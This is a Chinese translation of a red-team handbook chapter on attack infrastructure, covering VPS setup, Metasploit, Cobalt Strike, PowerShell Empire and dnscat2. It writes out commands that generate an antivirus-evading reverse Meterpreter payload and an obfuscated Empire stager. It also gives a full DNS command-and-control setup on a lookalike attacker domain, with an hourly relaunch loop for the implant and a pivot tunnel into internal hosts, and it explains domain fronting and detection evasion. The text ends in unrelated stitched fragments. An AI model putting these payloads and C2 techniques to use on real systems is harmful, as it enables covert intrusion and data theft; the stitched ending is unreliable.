>1. 上面的矩阵仅仅包扩适用于 Windows 平台的技术。完整的商用 Enterprise ATT&CK 矩阵也包括适用于 [macOS](https://attack.mitre.org/matrices/enterprise/macos/) 和 [Linux]( https://attack.mitre.org/matrices/enterprise/linux/) 平台的技术。
>2. 矩阵中的内容严格复制自原书。只是因为原书图片分辨率太低,为了读者的阅读体验,特意重新作图。ATT&CK 矩阵至今没有中文翻译,因为译者才疏学浅,不敢献丑翻译,故保留英文。但是需要说明的是,书中列出的矩阵内容,跟 MITRE 公司官网给出的矩阵内容存在差异,可能是因为矩阵被重新修订了。故给出 [Enterprise Matrix - Windows的官网地址](https://attack.mitre.org/matrices/enterprise/windows/) 供读者参考。
另一个资源是 [@cyb3rops](https://twitter.com/cyb3rops) 整理的 [APT组织与方法持续更新列表](http://bit.ly/2GZb8eW)。这个谷歌文件列举了世界多个国家的疑似 APT 组织及其使用的工具集。对于红队成员来说,我们可以参考此文档来模拟不同的攻击。当然,我们可能不会使用与文档中列举的相同的工具,但是我们可以构建类似的工具来做同样的攻击。

## 假定攻破练习
面对安全问题,企业的正确态度是从一开始就应该预设自己已经被攻破了。然而事实是,如今太多的公司认为通过一些所谓的安全配置或者年度渗透测试,它们是安全的。我们需要进入一种思维状态,我们总是蹲守,假设邪恶就潜伏在周围,我们需要时刻寻找异常。
这就是红队的活动与渗透测试有很大区别的地方。由于红队的活动重点是检测/给出措施而不是漏洞,所以我们可以做更多独特的评估。一种为客户提供巨大价值的评估利益被称为**假定突破练习(assumed breach exercise)**。在一个假定突破练习中,总会遇到一些 0-day。那么,客户端能否识别和减轻第二阶段和第三阶段步骤的影响呢?
在这些场景中,红队与公司内部的有限团队一起工作,在他们的服务器上执行一个定制的恶意软件 payload。这个 payload 应该尝试以多种方式连接,确保绕过常见的AV,并允许额外的 payload 从内存中执行。我们将在整本书提供一些 payload 的实例。一旦最初的 payload 被执行,所有的乐趣就从这里开始了!
## 设定你的行动
这是红队活动中我最喜欢的一部分。在进攻你的第一个系统之前,你需要确定你的红队活动范围。在很多渗透测试中,你会得到一个目标,然后不断地尝试进入那个单一的系统。如果某件事情失败了,你就继续做下一件事。没有脚本,你通常非常专注这个网络。
在红队活动中,我们从几个目标开始。这些目标可以包括但不限于:
- 最终的目标是什么?只是 APT 检测吗?是要在服务器上获取标志吗?是从数据库中获取数据吗?或者只是为了得到检测时效(TTD)指标?
- 是否有我们想要复制的公开活动?
- 你会用什么技巧?我们讨论过用 MITRE ATT&CK 矩阵,但是在每个类别中确切的技术是什么?
- [红金丝雀研究小组](https://www.redcanary.com/)提供了每一种技术的详细信息。我强烈建议你花点时间来查看这些[详细信息](https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/windows-index.md)。
- 客户希望你使用什么工具?是一些诸如 Metasploit、Cobalt Strike、DNS Cat 这样的商业攻击工具软件?还是自制的定制化工具?
一个好消息是被抓住也是评估的一部分。有一些入侵中我们会被抓4到5次,然后在4到5个不同的环境中被消灭。这确实向你的客户表明,他们的防御如他们预期的一样在起作用(或没有起作用)。在书的最后,我将提供一些报告示例,说明我们如何获取指标并报告这些数据。
## 设置你的外部服务器
我们使用许多不同的服务来建立我们的红队活动。在当今这个充斥着 VPS的世界里,在互联网上抵抗攻击者的机器不会超出你的预算。例如,我通常使用 Digital Ocean 公司的[ Droplets 计算服务](https://www.digitalocean.com/products/compute)或 AWS 的 [Lightsail 服务器](https://lightsail.aws.amazon.com)来配置我的 VPS 服务器。我使用这些服务的原因是它们通常成本很低(有时是免费的),可以选择 Ubuntu 系统的服务器,并且可以根据需要选择购买不同区域的服务器。最重要的是,它们非常容易设置。在几分钟内,你就可以设置并运行多个服务器的 Metasploit 和 Empire 服务。
在本书中,我将重点介绍 AWS 的 Lightsail 服务器,因为它易于设置、能够自动化服务,以及通常流向 AWS 的流量。在你成功创建了一个你喜欢的镜像后,你可以快速地将该镜像克隆到多个服务器,这使得构建现成的 C2(Command and Control) box 非常容易。
同样,你应该确保遵守 VPS 提供者的[服务条款](https://aws.amazon.com/cn/service-terms/),这样你就不会陷入任何问题。
下面是操作要点:
- https://lightsail.aws.amazon.com/
- 创建一个实例
- 我强烈建议至少使用1gb内存
- 硬盘大小一般不会有什么问题,可以随意选择
- Linux/Unix
- 操作系统只选 -> Ubuntu
- 下载 Cert(证书)
- chmod 600 cert(译者注:只有拥有者有读写权限)
- ssh -i cert ubuntu@[ip]
搭建服务器的一个快速方法是集成 TrustedSec 公司的渗透测试框架 (PTF)。[PTF 框架](https://github.com/trustedsec/ptf)是一些脚本的合集,可以为你做大量的艰苦工作并为其他所有内容创建了一个框架。让我们通过一个快速示例来安装我们所有的漏洞利用模块,信息收集模块,后渗透利用模块,PowerShell 攻击模块和漏洞分析工具:
- sudo su -
- apt-get update
- apt-get install python
- git clone https://github.com/trustedsec/ptf /opt/ptf
- cd /opt/ptf && ./ptf
- use modules/exploitation/install_update_all
- use modules/intelligence-gathering/install_update_all
- use modules/post-exploitation/install_update_all
- use modules/powershell/install_update_all
- use modules/vulnerability-analysis/install_update_all
- cd /pentest
下图显示了所有的可用模块,其中一些模块是我们自己安装的。
<br>
图: 所有可用模块的列表
如果我们查看我们的攻击者 VPS,就可以看到安装在我们的机器上的所有工具。如果我们想要启动 Metasploit,我们可以输入:*msfconsole*。<br>
<br>
图: 安装在 /pentest 文件夹下的所有工具
我仍然建议建立强大的 IPTables 规则。因为这将是你的攻击服务器,所以最好限制 SSH 身份验证可以从何处发起, Empire/Meterpreter/Cobalt Strike的 payload 可以从何处发起,以及你所支持的任何钓鱼页面。
如果你还记得在2016年末,有人发现了未经身份验证的远程代码执行(RCE) ( https://blog.cobaltstrike.com/2016/09/28/cobalt-strike-rce-active-exploitation-reported/ )。你肯定不希望客户数据受到攻击服务器的损害。
我曾经看到一些红队在 AWS 中,使用 Docker 运行 Kali Linux (或者至少是 Metasploit) (参考: http://bit.ly/2qz2vN9 )。在我看来,虽然创建你自己的系统怎么样都可以。但是更好的选择是创建一个高效且可重复的流程来部署多台机器。使用 Lightsail 的 最大好处是一旦你将你的机器配置为你的首选项,你就可以对一台机器进行快照,并部署使用该镜像的多个全新实例。
如果你想让你的环境更上一层楼,看看 Coalfire 研究所的团队。他们构建了自定义模块来为你完成所有的艰苦工作和自动化。[Red Baron](https://github.com/Coalfire-Research/Red-Baron) 是 Terraform 的一组模块和自定义/第三方提供者,它可以为红队自动创建弹性、一次性、安全和灵活的基础设施。无论你想要构建一个钓鱼服务器,Cobalt Strike 基础设施,或创建 DNS C2 服务器,你都可以用 Terraform 做到这一切。
查看 https://github.com/Coalfire-Research/Red-Baron 并查看所有不同的模块以便快速构建你自己的基础架构。
## 红队的核心工具
红队可能会使用很多工具,但是让我们来讨论些最核心的工具。请记住,作为一个红队成员,我们的目的不是破坏环境(虽然这是最有趣的),而是要复制现实世界的攻击,以查看客户是否受到保护,并可以在很短的时间内检测到攻击。在前面的章节中,我们了解了如何从其他 APT 组织那里复制攻击者的概要文件和工具集,所以让我们回顾一下一些最常见的红队工具。
### Metasploit 框架
本书不会像前几本书那样深入探讨 Metasploit。尽管 [Metasploit 框架](https://github.com/rapid7/metasploit-framework/commits/master)最初是从 2003 年开发的,但它现在仍然是一个非常棒的工具。这是由于最初的开发者 H.D. Moore 和非常活跃的社区为它提供持续支持。这个社区驱动的框架,似乎每天更新,拥有所有最新的公开漏洞的利用、后渗透利用模块、辅助模块等等。
对于红队项目,我们可能使用 Metasploit 通过[MS17-010永恒之蓝漏洞](http://bit.ly/2H2PTsI)危害内部系统,以获得我们的第一个内网 shell,或者我们可能使用 Metasploit 为我们的社会工程攻击生成一个 Meterpreter payload。
在后面的章节中,我将向你展示如何重新编译你的 Metasploit payload 并绕过杀毒软件和网络监控。
#### 混淆 Meterpreter 的 Payload
如果我们正在针对目标进行一些社工尝试,我们可能会使用 Word 或 Excel 文档作为我们的 payload(攻击载荷)的载体。 但是,一个潜在的问题是我们可能无法包含 Meterpreter 的 payload 的二进制文件或让目标机器从 Web 下载我们的 payload,因为这些操作可能会触发目标机器中的杀毒软件的警报。 所以,这里给出一个简单的解决方案,使用 PowerShell 进行模糊处理:
```shell
msfvenom -payload windows/x64/meterpreter_reverse_http -format psh -out meterpreter-64.ps1 LHOST=127.0.0.1
```
我们甚至可以将混淆提升到新的水平,并使用 [Unicorn](https://github.com/trustedsec/unicorn) 等工具生成更多模糊的基于 PowerShell 的 Meterpreter payload,我们将在本书中详细介绍这些混淆器。

此外,使用受信任的机构签发的 SSL/TLS 证书可以帮助我们绕过某些网络中的 IDS(入侵检测系统),具体可以参考以下链接实现:[Meterpreter Paranoid Mode](https://github.com/rapid7/metasploit-framework/wiki/Meterpreter-Paranoid-Mode)。
最后,在本书的后面部分,我们将讨论如何重新编译利用 Metasploit/Meterpreter 来绕过基于主机和网络的检测工具。
### Cobalt Strike
Cobalt Strike 是迄今为止我最喜欢的红队模拟工具之一。什么是 Cobalt Strike 呢?它是一种用来后期持久渗透,横向移动,流量隐藏、数据窃取的工具。 Cobalt Strike 并没有直接的漏洞利用,也没有通过最新的 0-Day 漏洞来破坏系统。当你已经在服务器上执行了 CS 的恶意代码或者将 CS 用作网络钓鱼活动的一部分时,你就能感受到 CS 的功能是多么广泛并且强大。 一旦你可以在机器上执行 Cobalt Strike 的 payload,它创建一个 Beacon(远控木马功能)连接回连到 C2 服务器(teamserver)。
新的 Cobalt Strike 许可证的费用为3500美元(单用户一年),所以它并不是一个便宜工具。 不过该软件有免费的限量试用版。
#### Cobalt Strike 基础设施
正如上文所述,在基础设施方面,我们希望设置这样一个可重用且高度灵活的环境。Cobalt Strike 支持重定向,当你的 Cobalt Strike 使用的 C2 域名被销毁了,你不需要创建并启用一个新的环境,只需要替换一个新的 C2 域名。你可以在这里找到更多的使用 socat 配置这些重定向器的信息:[链接1](http://bit.ly/2qxCbCZ) & [链接2](http://bit.ly/2IUc4Oe)
<img src="../images/chapter_1/1-6.PNG" width = "420" height = "270" alt="图片名称" align=center />
为了使你更好的重定向,我们可以使用域名前置(域名幌子)。域名前置是使用其他的域名和基础设施的技术作为控制器重定向的技术集合([参考链接](http://bit.ly/2GYw55A))。这可以通过使用流行的内容分发网络(CDNs)来实现,如亚马逊云的 CloudFront 或其他的 Google Hosts 来隐蔽我们的流量源。这在过去曾被不同的攻击者所利用过([参考链接](http://bit.ly/2HoCRFi))。
通过使用这些高信誉域名,无论 HTTP 或 HTTPS 的任何流量,看起来都像是它正在与这些域通信,而不是与我们的恶意 C2 服务器通信。这一切是如何运作的?用一个比较抽象的例子来说,你的所有流量将被发送到 CloudFront 的一个主要完全限定域名(FQDNs),例如 a0.awsstatic.com,它是 CloudFront 的主要域名。修改请求中的主机 header 将把所有流量重定向到我们的 CloudFront 分发(CloudFront distribution),后者最终会将流量转发到我们的 Cobalt Strike C2服务器上([参考链接](http://bit.ly/2GYw55A))。
<img src="../images/chapter_1/1-7.PNG" width = "400" height = "420" alt="图片名称" align=center />
通过更改 HTTP 主机的 header,CDN 将很轻松的的的地把流量传输回到正确的服务器。红队一直使用这种技术通过使用高信誉域名来隐藏 C2 服务器的流量。
**另外两个支持域名前置的两个不同公司的优秀资源**:
- CyberArk 还写了一篇很好的博客文章,在[文章](http://bit.ly/2Hn7RW4)里他介绍了如何使用谷歌的应用产品来使你的流量看起来是流经了 www.google.com, mail.google.com 或者 docs.google.com.
- Vincent Yiu 写了一篇关于如何使用阿里巴巴 CDN 来支持自己的域名前置攻击的[文章](http://bit.ly/2HjM3eH)。
- Cobalt Strike 不是唯一可以支持域名前置的工具,也可以通过 Meterpreter 来完成([参考链接](https://2rot13.wordpress.com/2018/01/03/domain-fronting-with-meterpreter/))。
> 注:在本书出版时,AWS(甚至谷歌云)已经启动实现对域名前置的保护( https://amzn.to/2I6lSry )。这并不能阻止这种类型的攻击,只是需要不同的第三方资源来进行利用。
尽管不是基础架构的一部分,但是我们还是应该要理解 beacon 是如何在内部环境中工作的。在操作安全方面,我们应该避免建立会被轻易发现并清除的持久连接。作为一名红队成员,我们必须假设我们的一些客户端是会被蓝队发现的。如果我们让所有的主机都与一个或两个 C2 服务器通信,蓝队很容易就可以把整个基础设施连根拔除。幸运的是,Cobalt Strike 支持内网主机之间使用基于 SMB 的 Beacon 来进行交互。这允许你让一台受感染的计算机与你的 C2 服务器进行正常且合适的 beacon 连接,并使内部网络上的所有其他的服务器通过 SMB 协议与最初受感染的主机进行通信。采用这种连接方式,当蓝队检测到一个二级系统有问题并进行取证分析,他们可能会无法识别与这次攻击相关的 C2 服务器域名。
Cobalt Strike 可以操纵你的 Beacon 通信,这对红队成员来说是一个非常有用的特性。使用自定义 C2 配置文件,你可以让所有来自受感染主机系统的流量看起来和普通流量无异。现在我们会发现越来越多的内网环境中会针对第7层网络应用层进行过滤。很多时候蓝队在这层中找寻那些网络通信中的异常流量,那么我们怎样才能让我们的C2通信变得如同正常的 Web 流量呢?这就是可定制 C2 配置文件发挥作用的地方。看看这个[例子]( https://github.com/rsmudge/Malleable-C2-Profiles/blob/master/normal/amazon.profile)。阅读这个例子,你会看到一些显而易见的信息:
- 我们可以看出这将会产生带有URI路径的HTTP请求:
```
set uri “/s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords=books”;
```
- 主机 header 设置为 Amazon:
```
header “Host” “www.amazon.com”;
```
- 甚至一些自定义服务器的 header 也从 C2 服务器发回:
```
header “x-amz-id-1” “THKUYEZKCKPGY5T42PZT”;
header “x-amz-id-2” “a21yZ2xrNDNtdGRsa212bGV3YW85amZuZW9ydG5rZmRuZ2t
```
现在很多红队已经在许多不同的活动中使用了这些配置文件,许多安全厂商已经给[所有常见的自定义配置文件](https://github.com/rsmudge/Malleable-C2-Profiles)创建了指纹签名。为了解决这个问题,我们能做的是: 确保修改了配置文件中的所有静态字符串,确保更改了所有 User-Agent 信息,使用真实的证书配置 SSL(不要使用 Cobalt Strike 默认的 SSL 证书),调整抖动率,并更改客户端的的 beacon 时间。 最后一个注意事项是确保通过 POST(http-post)命令进行通信,因为如果不这样做可能会导致使用自定义配置文件时出现很多问题。 如果你的配置文件注明了通过 http-get 进行通信,它仍然有效,但上传大文件将一直被限制。 请记住,GET 请求通常限制在2048个字符以内。
SpectorOps 安全团队还创建了可定制混淆 C2 配置文件的[项目](https://github.com/bluscreenofjeff/Malleable-C2-Randomizer).
> 译者注: 这个脚本可以将 Cobalt Strike 的配置文件进行混淆来绕过一些基于签名检测的软件,其原理是将变量替换为提供的字典中的随机字符串,然后输出新的 Malleable C2 配置文件。
#### Cobalt Strike 的 Aggressor 脚本
Cobalt Strike 项目有很多贡献者。Aggressor 脚本是一种面向红队操作和对手模拟的脚本语言,其灵感来源于可脚本化的 IRC 客户端和机器人。开发它的目的有两个:
1. 你可以创建长时间运行的机器人来模拟虚拟红队成员,并与你并肩进行黑客攻击
2. 你还可以根据你的需要使用它来扩展和修改 Cobalt Strike 客户端的功能
官方介绍页面:https://www.cobaltstrike.com/aggressor-script/index.html
例子:HarleyQu1nn 将不同的 Aggressor 脚本放在一个项目中提供给你用于后续漏洞利用: http://bit.ly/2qxIwPE
### PowerShell Empire
Empire 是一个后期漏洞利用的框架,包含一个纯 PowerShell2.0 的 Windows 代理和一个纯 Python 2.6/2.7 的 Linux/OS X 代理。它是以前的 PowerShell Empire 和 Python EmPyre 项目的合并。 该框架提供了加密安全通信和灵活的架构。在 PowerShell 方面,Empire 实现了无需 powershell.exe 就可运行 PowerShell 代理的功能。并且 Empire 有很多可以快速部署的后期漏洞利用模块,从键盘记录器到 Mimikatz。Empire 还可以调整通信,躲避网络检测。所有的这些功能都封装在一个以实用性为重点的 [框架]( https://github.com/EmpireProject/Empire)中。
对于红队人员来说,PowerShell 是我们最好的朋友之一。在初始化有效 payload 之后,所有随后的攻击都保存在内存中。Empire 最好的地方就是它被开发者积极地维护和更新中,以便你可以使用最新的后期漏洞利用模块进行攻击。 它们还具有适用于 Linux 和 OS X 的 C2 连接。因此,你仍然可以创建基于 MAC 的 Office 宏,当执行之后,在 Empire 中拥有一个全新的代理。
我们将通过本书更详细地介绍 Empire,以便你了解它的威力如何。在设置 Empire 方面,确保你已安全地配置它非常重要:
- 将证书路径 CertPath 设置为一个真实可信的 SSL 证书。
- 更改 DefaultProfile 端点。许多第7层防火墙都在寻找确切的静态端点。
- 更改用于通信的用户代理。
在前两版书中我们提过,Metasploit 的源文件用于自动化,Empire 现在也支持自动运行的脚本,这样可以提高效率。
运行 Empire:
- 初始化 Empire
```
cd /opt/Empire && ./setup/reset.sh
```
- 退出
```
exit
```
- 安装证书(最好是使用真实受信任的证书)
```
./setup/cert.sh
```
- 开始运行 Empire
```
./empire
```
- 创建一个监听器
```
listeners
```
- 选择你的监听器类型(我们实验使用的是 HTTP)
```
uselistener [按两次 tab 键来查阅所有类型的监听器]
uselistener http
```
- 查看监听器的全部配置信息
```
info
```
- 设置以下内容(即设置KillDate 12/12/2020)
```
KillDate - 规定一个结束时间然后自动清理代理
DefaultProfile - 确保更改所有端点(即/admin/get.php,/news.php)。你可以根据需要制作它们,例如/seriously/notmalware.php
DefaultProfile - 确保也更改你的用户代理。 我一般是查看使用过的顶级用户代理并选择从中选择一个。
Host - 更改为通过端口443的 HTTPS
CertPath - 添加 SSL 证书的路径
UserAgent - 将其更改为你的常用用户代理
Port - 设置为443
ServerVersion - 将其更改为另一个常见的服务器 Header
```
- 当你完成所有这些,开启你的监听器
```
execute
```
<img src="../images/chapter_1/1-8.PNG" width = "600" height = "380" alt="图片名称" align=center />
#### 配置 Payload
payload 是将在受害者系统上运行的实际恶意软件。 这些 payload 可以在 Windows,Linux 和 OSX 中运行,但 Empire 以其基于 PowerShell Windows 的 Payload 而闻名:
- 进入主菜单
```
main
```
- 为 OSX,Windows,Linux 创建可用的 stager。 我们将创建一个简单的 bat 文件作为示例,但实际上你可以为 Office 文件创建宏或者为一个 USB 橡皮鸭创建 payload(译者注: USB 橡皮鸭/USB RUBBER DUCKY 是最早的按键注入工具)
```
usestager [按两次tab键来查阅所有不同的类型]
usestager windows/launcher_bat
```
- 查看所有设置
```
info
```
- 配置所有 Settings
```
http 把 Listener 设置为 http
配置 UserAgent(用户代理)
```
- 创建 Payload
```
generate
```
- 在另一个终端窗口中查看你的 payload
```
cat /tmp/launcher.bat
```
<img src="../images/chapter_1/1-9.PNG" width = "600" height = "200" alt="图片名称" align=center />
如你所见,创建的 payload 被严重混淆。 你现在可以把这个 .bat 文件丢到任何 Windows 系统上。 当然,你可能会创建一个 Office 宏文件或一个USB橡皮鸭(注:USB RUBBER DUCKY/USB 橡皮鸭是最早的按键注入工具)的 payload,但这只是众多示例中的一个。
如果你尚未在 Kali 图形界面上安装 PowerShell,那么最好的方法是手动安装它。 在 Kali 上安装 PowerShell:
```shell
apt-get install libunwind8
wget http://security.debian.org/debian-security/pool/updates/main/o/openssl/libssl1.0.0_1.0.1t-1+deb7u3_amd64.deb
dpkg -i libssl1.0.0_1.0.1t-1+deb7u3_amd64.deb
wget http://security.ubuntu.com/ubuntu/pool/main/i/icu/libicu55_55.1-7ubuntu0.3_amd64.deb
dpkg -i libicu55_55.1-7ubuntu0.3_amd64.deb
wget https://github.com/PowerShell/PowerShell/releases/download/v6.0.2/powershell_6.0.2-1.ubuntu.16.04_amd64.deb
dpkg -i powershell_6.0.2-1.ubuntu.16.04_amd64.deb
```
### dnscat2
内网出口一般对出站流量做了严格限制,但是通常不会限制 DNS 请求,也就是 UDP 53 请求。[dnscat2](https://github.com/iagox86/dnscat2) 就是一款利用 DNS 协议创建加密 C2 隧道来控制服务器的工具,所以说这种隧道几乎在每个网络中都可以使用。**dnscat2 由客户端和服务端两部分组成**。
基于 DNS 的 C2 服务器连接的渗透方案提供了一种很好的机制来隐藏你的流量,规避网络传感器并绕过网络限制。在许多限制性环境或生产环境中,我们遇到的网络要么直接不允许出站流量,要么流量也会被严格的限制或监控。为了绕过这些保护,我们可以使用像 dnscat2 这样的工具。我们关注 dnscat2 的原因是因为它不需要 root权限就允许shell访问和数据传输。
在许多安全环境中,直接使用 UDP 或 TCP 出站会受到限制。 为什么不利用基础架构中已经内置的服务呢?许多受保护的网络包含一个 DNS 服务器来解析内部主机,同时还允许解析外部资源。通过为我们拥有的恶意域名设置一个权威服务器,我们可以利用这些 DNS 解析来对我们的恶意软件进行命令执行和控制。
<img src="../images/chapter_1/1-10.PNG" width = "500" height = "300" alt="图片名称" align=center />
在我们的场景中,我们将设置名为 “loca1host.com” 的攻击者域。 我们希望通过对 “localhost” 创建“分身”来更多地隐藏我们的流量。请你自行将 “loca1host.com” 替换为你拥有的域名。我们将配置 loca1host.com 的 DNS 信息,使其成为一个权威 DNS 服务器(Authoritative DNS server)。
在这个例子中,我们将使用 GoDaddy 的 DNS 配置工具,但你也可以换成任何其他的 DNS 服务。
#### 使用GoDaddy设置一个权威DNS服务器
- 首先,确保将一台 VPS 服务器设置为你的 C2 攻击服务器并获取了该服务器的 IP。
- 在 GoDaddy 网站购买域名后,登录你的 GoDaddy(或其他类似的)帐户。
- 选择你的域,单击“管理”,然后选择“高级 DNS”。
- 先设置两条 A 记录指向你的 VPS 的 IP
```
ns1 (然后输入你的VPS的IP)
ns2 (然后输入你的VPS的IP)
```
- 然后设置自定义 NS 记录
```
添加 ns1.loca1host.com
添加 ns2.loca1host.com
```

如上图所示,我们现在让我们的 NS 记录指向 ns1.loca1host.com 和 ns2.loca1host.com,它们都指向我们的攻击 VPS 服务器的 IP。 如果你尝试解析 loca1host.com 的任何子域(即 vpn.loca1host.com),它将尝试使用我们的 VPS 进行相关的域名解析。对我们来说幸运的是,dnscat2 在 UDP 端口53上监听并为我们做了所有繁重的工作。
接下来,我们将需要完全设置充当我们的自定义域名解析服务器的攻击服务器。初始化并设置 dnscat2 服务器:
```shell
sudo su -
apt-get update
apt-get install ruby-dev
git clone https://github.com/iagox86/dnscat2.git
cd dnscat2/server/
apt-get install gcc make
gem install bundler
bundle install
请测试确认以下脚本能够正常运行: ruby ./dnscat2.rb
备注: 如果你使用的是 Amazon Lightsail,请确保安全组设置中允许 UDP 端口53
```
对于客户端的代码,我们需要将其编译为 Linux 支持执行的二进制文件。
#### 编译客户端
```
git clone https://github.com/iagox86/dnscat2.git /opt/dnscat2/client
cd /opt/dnscat2/client/
make
我们现在应该创建一个 dnscat 二进制文件!
(如果你在 windows 环境下编译,需要将 client/win32/dnscat2.vcproj 加载到 Visual Studio 并点击 “build” )
```
现在我们已经配置好了权威 DNS,我们的攻击服务器作为一个 DNS 服务器正在运行 dnscat2,并且我们已经编译了恶意软件。我们已经准备好在目标机器中执行我们的 payload。
在开始之前,我们需要在攻击服务器上启动 dnscat2。要启用多个配置,其中的主要配置是配置那个 `-secret` 标志来确保我们在 DNS 请求中的通信是加密的。另外,一定要更换我上面用于演示的 loca1host.com 域名,使用你自己拥有的域名并创建随机密钥字符串。
在你的攻击服务器中启用 dnscat2:
```
screen
ruby ./dnscat2.rb loca1host.com —secret 39dfj3hdsfajh37e8c902j
```
假设你在易受攻击的服务器上有某种 RCE(远程命令执行漏洞)。 你可以运行 shell 命令并上传我们的 dnscat payload。执行 payload:
```
./dnscat loca1host.com —secret 39dfj3hdsfajh37e8c902j
```
这将在目标机器中启动 dnscat,域名查询使用了我们自定义的的权威服务器,从而创建我们的 C2 通道。 我留意到一件事是有时 dnscat2 进程会莫名其妙挂掉。这可能来自大型文件传输或者只是程序崩了。为了规避这些类型的问题,我想确认我的 dnscat payload 有返回。为此,我通常喜欢使用快速 bash 脚本启动我的 dnscat payload:
```
nohup /bin/bash -c “while true; do /opt/dnscat2/client/dnscat loca1host.com -secret 9dfj3hdsfajh37e8c902j -max-retransmits 5; sleep 3600; done” > /dev/null 2>&1 &
```
这将确保如果客户端 payload 进程因任何原因而挂掉了,它将每小时生成一个新的实例。有时你只有一次机会来运行你的 payload,那么你需要让程序自己计数!
最后,如果你要在 Windows 上跑这个 payload,你可以编译使用 dnscat2 payload......或者,为什么不在 PowerShell 中执行此操作呢?! Luke Baggett 写了一个关于 dnscat 客户端的 PowerShell 版本->[点此查看](https://github.com/lukebaggett/dnscat2-powershell)。
#### dnscat2的连接
在我们的 payload 执行并连接回我们的攻击服务器之后,我们应该看到类似于下面的一个新的`ENCRYPTED AND VERIFIED`消息。通过输入 “window”,dnscat2 将显示所有会话。现在,我们有一个名为“1”的单行命令会话。

我们可以通过与我们的命令会话交互来生成终端样式 shell:
- 与我们的第一个命令会话进行交互
```
window -i 1
```
- 启动shell会话
```
shell
```
- 回到主会话
```
Ctrl-z
```
- 与 2 会话进行交互
```
window -i 2
```
- 现在,你应该能够运行所有 shell 命令(例如 ls)

虽然这不是最快的shell,但由于所有通信都是通过 DNS 进行的,因此它确实可以在一些 Meterpreter 或类似 shell 无法正常工作的情境下生效。 dnscat2 更好的地方是它完全支持搭建隧道。这样,如果我们想要使用来自我们的主机系统的漏洞利用模块,我们可以通过隧道和浏览器来访问其内部网站,甚至是 SSH 连接到另外的机器中,这一切都是可能的。
#### dnscat2 隧道
我们有很多时候想要将来自攻击服务器的流量通过我们的受感染主机传递到其他内部服务器。使用 dnscat2 执行此操作的最安全方法是通过本地端口转发我们的流量,然后将流量通过隧道传输到内部网络上的其他机器上。我们可以通过命令会话中的以下命令来完成此示例:
```
listen 127.0.0.1:9999 10.100.100.1:22
```
创建隧道后,我们可以返回攻击计算机上的根终端窗口,通过本地的 9999 端口使用 SSH 连接到 localhost,然后成功连接到受害者网络上的内部系统并进行身份验证。
> 译者注:这里如果看不懂,可以看看这篇文章加深理解 -> [使用SSH反向隧道进行内网穿透](http://arondight.me/2016/02/17/%E4%BD%BF%E7%94%A8SSH%E5%8F%8D%E5%90%91%E9%9A%A7%E9%81%93%E8%BF%9B%E8%A1%8C%E5%86%85%E7%BD%91%E7%A9%BF%E9%80%8F/)

这将提供各种各样的乐趣和一个很好的测试,来看你的客户的网络是否可以主动检测大量 DNS 查询和溢出。那么,请求和响应是什么样子的呢? 使用 Wireshark 快速抓包发现:dnscat2 为许多不同的长子域创建了大量不同的 DNS 请求。

现在,你可能想要测试许多其他的协议。例如,Nishang 有一个基于 PowerShell 的 ICMP Shell( http://bit.ly/2GXhdnZ ),它使用 https://github.com/inquisb/icmpsh 作为 C2 服务器。 还有其他 ICMP shell,如:
- https://github.com/jamesbarlow/icmptunnel
- https://github.com/DhavalKapil/icmptunnel
- http://code.gerade.org/hans/
### p0wnedShell
正如 [p0wnedShell](https://github.com/Cn33liz/p0wnedShell) 的 Github 页面所述,这个工具是“用 C# 编写的进攻型 PowerShell 主机应用程序,它不依赖于 powershell.exe,而是在 powershell 运行空间环境(.NET)中运行 powershell 命令和函数。它包含了大量的 PowerShell 攻击模块和二进制文件,使后期利用过程变得更加容易。我们尝试的是建立一个‘一体化’的后渗透利用工具,我们可以使用它来绕过所有保护措施(至少是其中一些),p0wnedShell 中包含了所有的相关工具。你可以利用 p0wnedShell 来在活动目录环境中执行现代化的攻击,并在你的蓝队中创建意识,以帮助他们构建正确的防御策略。”
### Pupy Shell
[Pupy](https://github.com/n1nj4sec/pupy) 是“一个开源,跨平台(Windows,Linux,OSX,Android)的远程管理和后渗透利用工具,主要用python编写”。
Pupy 的一个非常棒的功能是,你可以在所有代理上运行 Python,而无需在所有主机上实际安装 Python。 因此,如果你尝试在自定义框架中编写大量攻击脚本,Pupy就是一个很合适的工具。
### PoshC2
[PoshC2](https://github.com/nettitude/PoshC2) 是一个代理感知型 C2 框架,完全用 PowerShell 编写,以帮助渗透测试人员进行红队合作,后渗透利用和横向移动。这些工具和模块是基于我们成功的 PowerShell 会话和 Metasploit 框架的 payload 类型的汇总。PowerShell 被选为基本语言,因为它提供了所需的所有功能和丰富的拓展特性,而无需向框架引入多种语言。
### Merlin
[Merlin](https://github.com/Ne0nd0g/merlin) 利用最近开发的名为 `HTTP/2 (RFC7540)` 的协议。 “HTTP/2 的通信是多路复用的双向连接,在一个请求和响应之后不会结束。 此外,HTTP/2 是一种二进制协议,因此它紧凑、易于解析,并且如果不借助解释器的话人是几乎读不懂的”(Russel Van Tuyl 2017)。
> 注:<br>
> 此句话出处为:<br>
> Russel Van Tuyl, "Merlin - 跨平台后持续利用 HTTP/2 C2 工具", Medium[Online], 发表于2017年12月19日, 可获取地址:<br>
> https://medium.com/@Ne0nd0g/introducing-merlin-645da3c635a <br>
> 检索于 2019 年 2 月 27 日
Merlin 是一个用 GO 编写的工具,外观和感觉类似于 PowerShell Empire,并且允许使用轻量级代理。它不支持任何类型的后渗透利用模块,因此你必须自己完成模块的开发。
### Nishang
[Nishang](https://github.com/samratashok/nishang) 是一个脚本和 payload 的框架和集合,可以使用 PowerShell 进行进攻型安全测试,渗透测试和红队测试。 Nishang 在渗透测试的所有阶段都很有用。
虽然 Nishang 实际上是一系列令人惊叹的 PowerShell 脚本的集合,但也包含一些轻量级的 C2 脚本。
## 本章总结
现在你终于准备开战。你并非像刚开始那样手无寸铁了,你有这些工具和配置过的服务器。好的准备将帮助你绕过包括网络检测工具、网络协议被拦截、基于主机的安全工具在内的任何障碍。
对于本书中的实验,我创建了基于 Kali Linux 的添加了所有工具的完整版虚拟机 -> [点此获取]( http://thehackerplaybook.com/get.php?type=THP-vm)
。在 The Hacking Playbook 的存档中,有一个名为 `List_of_Tools.txt` 的文本文件,里面列出了所有添加的工具。虚拟机的默认用户名/密码是 root/toor。
|
sec-knowleage
|
# T1190-通达V11.6-RCE漏洞
## 来自ATT&CK的描述
